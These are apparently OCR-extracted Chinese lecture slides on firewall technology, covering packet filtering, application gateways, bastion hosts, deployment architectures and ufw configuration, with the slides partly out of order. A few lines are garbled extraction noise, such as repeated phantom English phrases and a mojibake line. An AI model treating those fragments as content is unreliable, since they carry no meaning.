

- (2)对数据包按序匹配过滤规则,对数据包的IP头和 传输字段内容进行检查。如果数据包的头信息与一 组规则匹配,则根据该规则确定是转发还是丢弃该 数据包。
- (3)如果没有规则与数据包头信息匹配,则对数据包 施加默认规则。
- 静态包过滤防火墙仅检查当前的数据包,是否允许 通过的判决仅依赖于当前数据包的内容,检查的内 容包括如下几部分: ①源IP地址; ②目的IP地址; ③应用或协议号; 4源端口号; 5目的端口号。因 此,对数据包的检测是孤立的、无状态的。

#### 防火墙技术 31

### 静态包过滤防火墙的缺点

- (1) 安全性较低。由于包过滤防火墙仅工作于网络层, 其 自身的结构设计决定了它不能对数据包进行更高层的分 析和过滤。因此,包过滤防火墙仅提供较低水平的安全 性。
- (2) 缺少状态感知能力。一些需要动态分配端口的服务需 要防火墙打开许多端口,这就增大了网络的安全风险, 从而导致网络整体安全性不高。
- · (3) 容易遭受IP欺骗攻击。由于简单的包过滤功能没有对 协议的细节进行分析,因此有可能遭受IP欺骗攻击。
- · (4) 创建访问控制规则比较困难。要创建严密有效的访问 控制规则,管理员需要认真地分析和研究一个组织机构 的安全策略,同时必须严格区分访问控制规则的先后次 序,这对于新手而言是一个比较困难的问题。

防火墙技术 33

#### 动态包过滤防火墙

- 动态包过滤技术能够通过检查应用程序信 以及连接信息,来判断某个端口是否需 要临时打开。当传输结束时,端口又可以 马上恢复为关闭状态。这样的话就可以保 证主机的端口没有一个是永远打开的,那 么外界也就无从连接主机。
- 只有在主机主动地跟外界连接时,其他的 机器才可以跟它连接。

50

•静态包过滤防火墙的访问控制列表在运行 过程中是不会动态变化的, 其过滤规则只 利用了IP与TCP/UDP报头中的几个字段, 只适合一些对安全要求不高的场合,其访 问控制规则的配置比较复杂,对于某些需 要打开动态端口的应用,很难定义合适的 规则。

防火墙技术 30

静态包过滤防火墙的优点

- (1)对网络性能的影响较小: 由于包过滤防火墙只是 简单地根据地址、协议和端口进行访问控制,因此 对网络性能的影响比较小。只有当访问控制规则比 较多时,才会感觉到性能的下降。
- **(2)** 路由器通常集成了简单包过滤的功能, 基本上不再需要单独的防火墙设备实现静态包过滤 功能,因此从成本方面考虑,包过滤的成本非常低。
- **(3)** 数据包过滤是在IP层实现的,它工 作在网络层和传输层,与应用层无关;Internet用户 根本感觉不到它的存在,不用改动客户机和主机上 的任何应用程序;包过滤不要求任何自定义软件或 者客户机配置;它也不要求用户经过任何特殊的训 练或者操作,使用起来很方便。

防火墙技术 32.32 September 2012 September 2012 September 2012 September 2012 September 2012 September 201

#### 5.3.2 动态包过滤防火墙

- 由于静态包过滤防火墙的访问控制表是固定的, 这就很难应用于需要打开动态端口的一些网络服 务,比如ftp协议。由于事先无法知道需要打开 哪些端口,这种情况下如果必须采用原始的静态 包过滤技术的话就要将所有可能用到的端口都打 开,即只能过滤IP地址,无法限制端口,这就带 来了风险。
- 解决这一问题的方法是使用动态包过滤技术,它 可以根据网络当前的状态检查数据包,即根据当 前所交换的信息动态调整过滤规则表。

防火墙技术 34

#### 动态包过滤防火墙的工作原理

- 
- 1. 首先检测每一个有效连接的状态, 并根据这些信 息决定网络的数据包是否能够通过防火墙。
- 2. 然后通过从协议栈低层截取数据包,并将当前数 据包及其状态信息和其前一时刻的数据包及其状 态信息进行比较,从而得到该数据包的控制信息。
- 3. 接下来, 动态包过滤模块就开始截获、分析并处 理所有试图通过防火墙的数据包,以保证网络的 高度安全和数据完整。由于网络和各种应用的通 信状态可以被动态存储到动态状态表中,结合预 定义好的规则,动态包过滤模块就可以识别出不 同应用的服务类型,同时还可以通过以前的通信 及其他应用程序分析出目前这个连接的状态信息。



51

## **(1)**

- 动态包过滤防火墙的安全性优于静态包过滤防火 墙。
- 由于具有"状态感知"能力,所以防火墙可以区分 连接的发起方与接收方,也可以通过检查数据包 的状态阻断一些攻击行为。与此同时,对于不确 定端口的协议数据包,防火墙也可以通过分析打 开相应的端口。防火墙所具备的这些能力使其安 全性有了很大的提升。

防火墙技术 41

### (3) 伸缩性和易扩展性

- 动态包过滤防火墙不像代理防火墙那样,每一个 应用对应一个服务程序,这样所能提供的服务是 有限的,而且当增加一个新的服务时,必须为新 的服务开发相应的服务程序,这样系统的可伸缩 性和可扩展性降低。
- 动态包过滤防火墙不区分每个具体的应用,只是 根据从数据包中提取的信息、对应的安全策略及 过滤规则处理数据包,当有一个新的应用时,它 能动态产生新的应用的规则,而不用另外写代码, 因此,具有很好的伸缩性和扩展性。
- 动态包过滤防火墙的"状态感知"能力也使其性能 得到了显著提高。
- 由于防火墙在连接建立后保存了连接状态,当后 续数据包通过防火墙时,不再需要烦琐的规则匹 配过程,这就减少了访问控制规则数量增加对防 火墙性能造成的影响,因此其性能比静态包过滤 防火墙好很多。



- 它能对特定类型的数据包中的数据进行检测。
- 由于在常用协议中存在着大量众所周知的漏洞, 其中一部分漏洞来源于一些可知的命令和请求等, 因而利用状态包检查防火墙的检测特性使得它能 够通过检测数据包中的数据来判断是否是非法访 问命令。

- 动态包过滤防火墙不仅支持基于TCP的应用,而 且支持基于无连接协议的应用,如RPC和基于 UDP的应用(DNS、WAIS和NFS等)。对于无 连接的协议,静态包过滤防火墙和应用代理对 此类应用要么不支持,要么开放一个大范围的 UDP端口,这样暴露了内部网,降低了安全性。
- 动态包过滤防火墙对基于UDP应用安全的实现是 通过在UDP通信之上保持一个虚拟连接来实现的。 防火墙保存通过网关的每一个连接的状态信息, 允许穿过防火墙的UDP请求包被记录,当UDP包 在相反方向上通过时,依据连接状态表确定该 UDP包是否是被授权的,若已被授权,则通过, 否则拒绝。

防火墙技术 45

## 5.4 应用级网关防火墙

- 应用级网关防火墙也称为代理防火墙,是实现内 容过滤的主要技术之一。应用级网关防火墙针对 每一种应用软件,均由对应的代理软件对其网络 载荷进行分析和过滤。因此, 代理是特定于应 用的。
- 目前常用的有http代理、ftp代理、email代理等。
- 应用代理包括客户代理和服务器代理, 如图5-5 所示。
- 
- 应用级网关截获进出网络的数据包,对数据包的 内容进行检查,如果符合所制定的安全规则,则 允许数据通过;否则根据安全策略的要求进行处 理。比如:可以直接丢弃数据包,也可以删除数 据包的不良内容,将改变的数据包传递到通信的 另一端。
- 由于应用代理避免了服务器和客户机之间的直接 连接,其安全性是最高的。虽然应用级网关防火 墙具有很高的安全性,但是它有一个固有的缺点, 那就是缺乏透明性, 即你所看到的未必是原来 的信息。此外, 缺乏对新应用、新协议的支持也 成了制约应用级网关发展的主要障碍。由于各种 应用软件的升级很快,应用代理要跟上应用软件 的升级速度是很难的,这就制约了代理防火墙的 广泛使用。

防火墙技术 49

- (3) 具有超强的日志功能。包过滤防火墙的日志仅 能记录时间、地址、协议、端口,而应用级网 关的日志要明确得多。例如,应用级网关可以 记录用户通过HTTP访问了哪些网站页面、通过 FTP上传或下载了什么文件、通过SMTP给谁发 送了邮件,甚至邮件的主题、附件等信息,都 可以作为日志的内容。
- (4) 应用级网关防火墙的规则配置比较简单。由于 应用代理必须针对不同的协议实现过滤,所以 管理员在配置应用级网关时关注的重点就是应 用服务,而不必像配置包过滤防火墙一样还要 考虑规则顺序的问题。

## 动态包过滤防火墙的缺点

- (1) 由于没有对数据包的净荷部分进行过滤, 因此 仍然只具有较低的安全性。
- (2) 容易遭受IP地址欺骗攻击。
- (3) 难于创建规则,管理员创建规则时必须要考虑 规则的先后次序。
- (4) 如果动态包过滤防火墙在连接建立时没有遵循 RFC建议的三步握手协议,就会引入额外的风 险:如果防火墙在连接建立时仅使用两次握手, 很可能导致防火墙在DoS/DDoS攻击时因耗尽 所有资源而停止响应。



#### 图5 - 5 代理防火墙的逻辑结构

- 防火墙技术 47 防火墙技术 48 应用级网关的主要优点
	- (1) 在已有的安全模型中安全性较高。由于工作于 应用层,因此应用级网关防火墙的安全性取决 于厂商的设计方案。应用级网关防火墙完全可 以对服务(如HTTP、FTP等)的命令字过滤, 也 可以实现内容过滤,甚至可以进行病毒的过滤。
	- (2) 具有强大的认证功能。由于应用级网关在应用 层实现认证,因此它可以实现的认证方式比电 路级网关要丰富得多。

防火墙技术 50.500 minimum in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the

应用级网关的主要缺点

52

- 
- (1) 灵活性很差,对每一种应用都需要设置一个代 理。由此导致的问题很明显,每当出现一种新 的应用时,必须编写新的代理程序。
- 由于目前的网络应用呈多样化趋势,这显然是一 个致命的缺陷。
- 在实际工作中,应用级网关防火墙中集成了电路 级网关或包过滤防火墙,以满足人们对灵活性的 需求。

- (2) 配置烦琐, 增加了管理员的工作量。由于各种 应用代理的设置方法不同,因此对于不是很精 通计算机网络的用户而言,难度可想而知。对 于网络管理员来说,当网络规模达到一定程度 的时候,其工作量很大。
- (3) 性能不高, 有可能成为网络的瓶颈。虽然目前 的CPU处理速度还是保持以摩尔定律的速度增 长,但是周边系统的处理性能(如磁盘访问性能 等)远远落后于运算能力的提高,很多时候系统 的瓶颈根本不在于处理器的性能。目前,应用 级网关的性能依然远远无法满足大型网络的需 求,一旦超负荷, 就有可能发生停机, 从而导 致整个网络中断。

防火墙技术 53

#### 堡垒主机(Bastion Host)

- 
- (1)堡垒主机硬件平台运行较为安全的操作系统,成为可 信任的系统。
- (2)只有网络管理员认为必要的服务才会安装在堡垒主机 上。这些服务包含了代理服务,如Telnet,DNS,FTP, SMTP以及用户认证等。
- (3)当允许一个用户访问代理服务时,堡垒主机可能会要 求进行额外认证。另外,每一个代理服务都可能需要相 应的鉴别机制( Authentication)。
- (4)每一个代理都只能支持标准应用服务命令集中的一个 子集。
- (5)每一个代理只允许访问指定主机的通信。这意味着每 一个代理通过对所用的网络流量、每一个连接及其持续 时间记录日志,保留了详细的审计信息。审计日志对检 测和终止入侵者极为重要。 防火墙技术 55

## 5.5.1 屏蔽主机模式防火墙 过滤路由器提供 包过滤及转发的 功能 内部网络 Internet 内网到外网的访问 堡垒主机 必须通过堡垒主机 进行 图5 – 6 屏蔽主机模式防火墙 防火墙技术 防火墙技术 58 57

## 5.5.2 双宿/多宿主机模式防火墙

- 双 宿 / 多 宿 主 机 模 式 防 火 墙 (Dual-homed/Multi-Homed Firewall), 又称为双宿 / 多宿网关防火墙。它是一种拥 有两个或多个连接到不同网络上的网络接口的防火墙。 通常用一台装有两块或多块网卡的堡垒主机作为防火墙, 每块网卡各自与受保护网络和外部网连接。
- 其体系结构如图5-7所示。 堡垒主机必须关闭IP转发功能 内部网络1 Internet 内部网络2 双宿 / 多宿主机 53 图5 - 7 双宿/多宿主机模式防火墙

防火墙技术 59.59 million in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the c

- 防火墙有三种典型的部署模式:屏蔽主机模式、 双宿/多宿主机模式和屏蔽子网模式。在这些部 署中,堡垒主机都承担了重要的作用。
- **(Bastion Host)**是一种配置了较为全面 的安全防范措施的网络上的计算机,它为网络间 的通信提供了一个阻塞点。
- 通常堡垒主机可以用作应用级和电路级网关的 平台,是一个组织机构网络安全的中心主机。其 特征如下:

防火墙技术 54.5 million in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co

堡垒主机(Bastion Host)

- 
- (6)每一个代理模块都是一个为网络安全设计的一个 很小的软件包。
- (7)代理之间相互独立。
- (8)代理通常无需进行磁盘访问,不需要读取初始配 置文件。这使得入侵者很难在主机上安装Trojan horse、sniffers或其他危险的文件。
- (9)堡垒主机是一个组织机构网络安全的中心主机。
- 因为堡垒主机对网络安全至关重要,对它必须进行 完善的防御。这就是说,堡垒主机是由网络管理员 严密监视的。堡垒主机软件和系统的安全情况应该 定期地进行审查。对访问记录应进行查看,以防潜 在的安全漏洞和对堡垒主机的试探性攻击。

- 屏蔽主机模式防火墙的实质就是包过滤和代理服务 力能的结合。堡垒主机担任了身份鉴别和代理服务 的功能。这样的配置比单独使用包过滤防火墙或应 用层防火墙更加安全。
- 首先,这种配置能够实现数据包级过滤和应用级过 滤,在定义安全策略时有相当的灵活性。其次,在 入侵者威胁到内部网络的安全以前,必须能够"穿透" 两个独立的系统(包过滤路由器和堡垒主机)。同 时,这种配置在对Internet进行直接访问时,有更大 的灵活性。例如,内部网络中有一个公共信息服务 器,如Web服务器(在高级别的安全中是不需要 的),这时,可以配置路由器允许网络流量在信息 服务器和Internet之间传输。然而,单宿主机模式存 在一个缺陷:一旦过滤路由器遭到破坏,堡垒主机 就可能被越过,使得内部网络完全暴露。
- 该模式下,堡垒主机必须关闭了IP转发功能,其 网关功能是通过提供代理服务而不是通过IP转发 来实现的。显然只有特定类型的协议请求才能被 代理服务处理。于是,网关采用了"缺省拒绝"策 略以得到很高的安全性。
- 这种体系结构的防火墙简单明了, 易于实现, 成 本低,能够为内外网提供检测、认证、日志等功 能。
- 但是这种结构也存在弱点,一旦黑客侵入堡垒主 机并打开其IP转发功能,则任何网上用户均可随 意访问内部网络。因此,双宿/多宿网关防火墙 对不可信任的外部主机的访问必须进行严格的身 份验证。
- 防火墙技术 60

## 5.5.3 屏蔽子网模式防火墙

- 与前面几种配置模式相比,屏蔽子网模式防火墙 (Screened Subnet Mode Firewall)是最为安全的一 种配置模式。
- 它采用了两个包过滤路由器:一个位于堡垒主机 和外部网络(Internet)之间;另一个位于堡垒主机 和内部网络之间。
- 该配置模式在内部网与外部网络之间建立了一个 被隔离的子网,其体系结构如图5-8所示。
- 
- 周边防御网络是位于内部网络与外部网络之间的 个安全子网,分别和内外两个路由器相连。这个子 网被定义为"非军事区"(demilitarized zone)网络, 这 一网络所受到的威胁不会影响到内部网络,网络管 理员可以将堡垒主机、Web服务器、E-mail服务器等 公用服务器放在非军事区网络中,将重要的数据放 在内部网服务器上。内部网络和外部网络均可访问 屏蔽予网,但禁止它们穿过屏蔽子网通信。在这 配置中,内网增加了一台内部包过滤路由器,该路 由器与外部路由器的过滤规则完全不同,它只允许 源于堡垒主机的数据包进入。
- 这种防火墙安全性好,但成本高。即使外部路由器 和堡垒主机被入侵者控制,内部网络仍受到内部包 过滤路由器的保护。
- 防火墙技术 63

Fedora Linux系统提供了图形界面下的配置软件。 在终端下输入**firewall-config**则将打开配置界面。对于要开放的端口或服 务标记"√", 如图5-9所示:



 $\text{MS}$ 5 - 9 Fedora Linux防火墙配置工具







## 5.6 防火墙的配置

- Linux系统免费且源代码开源,在构建企业级的 信息系统中得到了极为广泛的应用,尤其是服务 器大多使用Linux系统。
- Linux系统下的防火墙最初用**iptables**进行配置, 比较复杂,对管理员的要求较高。为了提高防火 墙的易用性,使之适合普通用户,近年来Linux 系统的各个发行版均提供了优秀的配置工具,以 简化防火墙的配置。
- 本节以Fedora linux和Ubuntu linux为例进行简要 说明。

防火墙技术 64



- 以管理员权限(**sudo**)用**ufw**命令配置防火墙
	- 查看帮助:ufw -?
	- 启动|关闭防火墙:ufw enable | disable
	- 开放(关闭)某个端口: ufw allow (deny) port
	- 开放(关闭)某个端口: ufw allow (deny) 50050
	- 开放(关闭)某服务: ufw allow (deny) service
	- 开放(关闭)某个端口: ufw allow (deny) ssh





- 尽管防火墙有许多防护功能,但由于互连网的开 放性,它也有一些力不能及的地方,表现在: • 防火墙不能防范不经由防火墙的攻击。例如,
	- 如果允许从受保护网内部不受限制的向外拨 号,一些用户可以形成与Internet的直接的 SLIP或PPP连接。从而绕过防火墙,造成一 个潜在的后门攻击渠道。
	- 防火墙目前还不能防止感染了病毒的软件或 文件的传输 这只能在每台主机上装反病毒 软件。
- 防火墙技术 71

#### (1) 优良的性能

- 新一代防火墙系统不仅应该能更好地保护防火墙后面内 部网络的安全,而且应该具有更为优良的整体性能。传 统的代理型防火墙虽然可以提供较高级别的安全保护, 但是同时它也成为限制网络带宽的瓶颈,这极大地制约 了在网络中的实际应用。数据通过率是表示防火墙性能 的参数,由于不同防火墙的不同功能具有不同的工作量 和系统资源要求,因此数据在通过防火墙时会产生延时。 自然,数据通过率越高,防火墙性能越好。现在大多数 的防火墙产品都支持NAT功能,它可以让受防火墙保护 的一边的IP地址不至于暴露在没有保护的另一边,但启 <sup>用</sup>NAT后,势必会对防火墙系统性能有所影响,目前如 何尽量减少这种影响也成为防火墙产品的卖点之一。另 外防火墙系统中集成的VPN解决方案必须是真正的线速 运行,否则将成为网络通信的瓶颈。
- ・・・ 1 ペロハンドヨーロップ 10 世紀 3 年、防火墙性能尤为重要。<br>特别是采用复杂的加密算法时, 防火墙性能尤为重要。<br>易多象性有机结合在一起, 有效地消除制约传统防火墙<br>的性能瓶颈。

防火墙技术 73

- (3) 简化的安装与管理
- 防火墙的确可以帮助管理员加强内部网的安全性。一个<br>- ス具体实施信何鉴全策略的防火墙无异子高级摆镀。防 火墙产品配置和管理的难易程度是防火墙能否达到目的 的主要考虑因素之一。实践证明,许多防火墙产品并未 起到预期作用的一个不容忽视的原因在于配置和实现上 的错误。同时,若防火墙的管理过于困难,则可能会造 成设置上的错误,反而不能达到其功能。
- ・因此未来的防火墙将具有难务易于进行配置的固形用户<br>- 界面,NT防火墙市场的发展证明了这种趋势。Windows NT提供了一种易于安装和易于管理的基础。尽管基于 NT的防火墙通常落后于基于Unix的防火墙,但NT平台 的简单性以及它方便的可用性大大推动了基于NT的防火 墙的销售。 同时,像DNS这类一直难于与防火墙恰当使 用的关键应用程序正引起有意简化操作的厂商越来越多 的关注。
- 面看来无害的数据被邮寄或复制到Internet主 机上并被执行而发起攻击时,就会发生数据 驱动攻击。例如,一种数据驱动的攻击可以 使一台主机修改与安全有关的文件,从而使 入侵者下一次更容易入侵该系统。
- 另外,防火墙还存在着安装、管理、配置复 杂的缺点,在高流量的网络中,防火墙还容 易成为网络的瓶颈。
- 针对存在的问题,防火墙产品正向以下趋势发展:

